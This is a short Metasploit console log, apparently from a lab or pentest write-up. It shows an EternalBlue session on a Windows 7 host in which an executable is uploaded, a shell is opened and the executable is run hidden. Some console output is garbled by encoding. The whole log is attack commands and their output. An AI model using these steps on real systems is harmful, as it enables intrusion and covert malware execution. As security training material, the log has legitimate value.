 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 4
[*] Starting interaction with 4...
meterpreter > upload  /root/Desktop/5105.exe C:\\windows
[*] uploading  : /root/Desktop/5105.exe → C:\windows
[*] uploaded   : /root/Desktop/5105.exe → C:\windows\5105.exe
meterpreter > shell
Process 2752 created.
Channel 2 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>cd ../
cd ../
Ctrl + z
C:\Windows>^Z
Background channel 2? [y/N]  y
meterpreter > execute -cH -f "5105.exe"
Process 2468 created.
Channel 3 created.
meterpreter >